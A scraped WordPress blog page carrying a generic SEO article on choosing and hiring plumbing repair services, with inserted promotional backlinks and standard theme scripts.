		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F08%2FHow-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg&#038;description=Resources%20For%20Home%20Appliance%20Service%20Provider%20Information" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&#038;name=Resources%20For%20Home%20Appliance%20Service%20Provider%20Information" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg" class="image-link media-ratio ar-bunyad-main" title="Resources For Home Appliance Service Provider Information"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Resources For Home Appliance Service Provider Information" decoding="async" data-srcset="https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg 1024w, https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2-768x576.jpg 768w" data-src="https://timemagazinepro.com/wp-content/uploads/2022/08/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-709" class="post-709 post type-post status-publish format-standard has-post-thumbnail category-home-improvement">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&text=Resources%20For%20Home%20Appliance%20Service%20Provider%20Information" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F08%2FHow-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg&description=Resources%20For%20Home%20Appliance%20Service%20Provider%20Information" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p style="text-align: justify">A structure can be inhabited as a home when it provides certain essential facilities. Water supply and sanitation are two of the most important utilities to make an area acceptable for habitation. The plumbing system, which is installed in buildings, consists of the pipes, drains, and other fixtures required for water distribution and sanitary purposes.</p>
<p style="text-align: justify">Plumbing work demands a solid understanding of the plumbing system&#8217;s technical components. Even though plumbing systems are typically regarded as reliable and well-built, everyone occasionally has a problem with them. With the assistance of the many do-it-yourself guidelines readily available online, it is possible to complete some minor repairs at home like <a href="https://seniorsite.org/property/show/fuller-village" target="_blank" rel="noopener"><strong>Fuller Village</strong></a>. But if someone is unfamiliar with plumbing, it is typically not advised to open the installations. When in doubt, it is preferable to call your local plumber or pick an internet plumbing service provider.</p>
<p style="text-align: justify">Businesses react by phone or online. Some firm websites have a part where the query can be posted, and a response can be anticipated shortly. With so many components and fixtures, plumbing is a complicated system. When there is a plumbing issue, life may get very chaotic. There can be no normalcy until the issue is resolved. Emergency circumstances can include problems with the plumbing in the kitchen or bathroom. The water might occasionally flow. The <a href="https://www.visaliawaterheaterpros.com/gas-water-heater-services" target="_blank" rel="noopener">Gas Water Heater Services in Visalia</a> providers will also provide information about the job&#8217;s difficulties.</p>
<p style="text-align: justify">The plumbing repair businesses react immediately to such emergencies because it is a dire issue. The majority of them operate a 24-hour/seven days a week service. Rescue plumbers are needed more frequently than just when a problem arises. Prevention is preferable to treatment. It is simpler to regularly clear the drains and pipes than it is to wait for them to become clogged. Simple maintenance causes less disruption and also costs less money. A clog in a sink or basin does not always mean the afflicted area is near the edge of the sink or basin. There&#8217;s a chance that the clog is in another area of the plumbing.</p>
<p style="text-align: justify">The plumbing repair professionals from the maintenance firms have specialized knowledge, as well as the required equipment and technology to precisely locate the clog. Otherwise, most of the plumbing system would need to be opened when there is no need. It&#8217;s crucial to complete the repairs before it becomes too cold outside. Before any maintenance or repairs can be performed, the exposed pipes must be defrosted, and the cost of this process is also anticipated to be considerable. The lines and drains should be cleaned regularly by calling the plumbing savers. These plumbing rescuers can act quickly to clear obstructions and ease concerns in an emergency.</p>
<p style="text-align: justify">Finding someone who can mend leaking pipes can take a lot of time, which was true long before the Internet was invented. To discover a plumbing firm nearby, you must pull out your dated, dusty Yellow Pages. However, it won&#8217;t take long to find a plumbing service now that you have access to the Internet. It only takes a few minutes to identify the best in your area. If they are performing well, it is the only question you need to ask.</p>
<p style="text-align: justify">The first thing you should look for in a plumbing service is how long they have been in business. Most of the time, the person with more experience can provide better and more affordable service. Therefore, it would be best to start your search by locating those with extensive experience replacing leaking pipes.</p>
<p style="text-align: justify">You should also take into account their pricing structure. Always remember that when evaluating their costs, you should determine plumbers&#8217; services on an apples-to-apples basis. For example, some plumbers are lowering the number of services they provide to increase the value of their service. Therefore, it stands to reason that you would choose the option that offers a higher level of service at a lower cost.</p>
<p style="text-align: justify">These are some of the factors you should take into account while looking for a plumbing service. Always remember that choosing the best solution for your plumbing issues will guarantee that you won&#8217;t encounter any for years.</p>
<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="266" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;matesnews.net&quot;}" data-sheets-hyperlink="https://matesnews.net/"><a class="in-cell-link" href="https://matesnews.net/" target="_blank" rel="noopener">matesnews.net</a></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;hogyankell.net&quot;}" data-sheets-hyperlink="https://hogyankell.net/" data-sheets-hyperlinkruns="{&quot;1&quot;:0,&quot;2&quot;:&quot;https://hogyankell.net/&quot;}"><a class="in-cell-link" href="https://hogyankell.net/" target="_blank" rel="noopener">hogyankell.net</a></td>
</tr>
</tbody>
</table>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&#038;text=Resources%20For%20Home%20Appliance%20Service%20Provider%20Information" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F08%2FHow-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg&#038;description=Resources%20For%20Home%20Appliance%20Service%20Provider%20Information" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fresources-for-plumbing-service-provider-information%2F&#038;name=Resources%20For%20Home%20Appliance%20Service%20Provider%20Information" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://timemagazinepro.com/author/seoranker/" title="Posts by SEO Ranker" rel="author">SEO Ranker</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/community-centered-support-with-mercy-home-services/" class="image-link media-ratio ratio-16-9" title="Community-Centered Support with Mercy Home Services"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/04/Home-Services-5-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/04/Home-Services-5-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2025/04/Home-Services-5-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2025/04/Home-Services-5-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2025/04/Home-Services-5.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Home Services"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/community-centered-support-with-mercy-home-services/">Community-Centered Support with Mercy Home Services</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-29T16:24:46+00:00">April 29, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/expert-general-contractors-in-sandy-springs-trusted-remodeling-contractors-for-your-home/" class="image-link media-ratio ratio-16-9" title="Expert General Contractors in Sandy Springs: Trusted Remodeling Contractors for Your Home"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/03/Home-28-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/03/Home-28-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2025/03/Home-28-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2025/03/Home-28-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2025/03/Home-28.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Home"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/expert-general-contractors-in-sandy-springs-trusted-remodeling-contractors-for-your-home/">Expert General Contractors in Sandy Springs: Trusted Remodeling Contractors for Your Home</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-29T03:42:01+00:00">March 29, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/find-the-best-residential-architect-in-sacramento-to-design-your-custom-home-with-excellence-and-style/" class="image-link media-ratio ratio-16-9" title="Find the Best Residential Architect in Sacramento to Design Your Custom Home with Excellence and Style"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/02/luxury-architect-8-450x257.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/02/luxury-architect-8-450x257.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2025/02/luxury-architect-8-300x171.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2025/02/luxury-architect-8-1024x585.jpg 1024w, https://timemagazinepro.com/wp-content/uploads/2025/02/luxury-architect-8-768x439.jpg 768w, https://timemagazinepro.com/wp-content/uploads/2025/02/luxury-architect-8-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2025/02/luxury-architect-8-1200x685.jpg 1200w, https://timemagazinepro.com/wp-content/uploads/2025/02/luxury-architect-8.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="luxury architect"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/find-the-best-residential-architect-in-sacramento-to-design-your-custom-home-with-excellence-and-style/">Find the Best Residential Architect in Sacramento to Design Your Custom Home with Excellence and Style</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-22T13:29:28+00:00">February 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/smile-pro-procedure-in-seoul-at-snu-eye-clinic-provides-robotic-guided-fast-precise-vision-correction-for-patients/">SMILE PRO procedure in Seoul at SNU Eye Clinic provides robotic guided fast precise vision correction for patients</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/navigating-digital-love-the-rise-and-reality-of-ukrainian-dating-sites/">Navigating Digital Love: The Rise and Reality of Ukrainian Dating Sites</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/smile-pro-surgery-trusted-globally-at-snu-eye-clinic-robotic-guided-correction-with-zeiss-laser-technology/">SMILE PRO Surgery Trusted Globally at SNU Eye Clinic: Robotic-Guided Correction with ZEISS Laser Technology</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/lens-implantation-trusted-worldwide-at-snu-eye-clinic-provides-advanced-correction-with-icl-zero-toric-technology/">Lens Implantation Trusted Worldwide at SNU Eye Clinic Provides Advanced Correction with ICL Zero Toric Technology</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/click-the-real-senyap88-link-to-join-a-serene-gaming-environment-where-high-speed-and-top-level-stability-come-together/">Click the real senyap88 link to join a serene gaming environment where high speed and top-level stability come together</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Resources For Home Appliance Service Provider Information","url":"https:\/\/timemagazinepro.com\/resources-for-plumbing-service-provider-information\/","image":{"@type":"ImageObject","url":"https:\/\/timemagazinepro.com\/wp-content\/uploads\/2022\/08\/How-To-Spot-On-The-Best-Plumbing-Service-To-Hire-2.jpg","width":1024,"height":768},"datePublished":"2022-08-29T17:50:39+00:00","dateModified":"2023-06-08T04:18:11+00:00","author":{"@type":"Person","name":"SEO Ranker"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"https:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/resources-for-plumbing-service-provider-information\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/category\/home-improvement\/","name":"Home Improvement"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/resources-for-plumbing-service-provider-information\/","name":"Resources For Home Appliance Service Provider Information"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 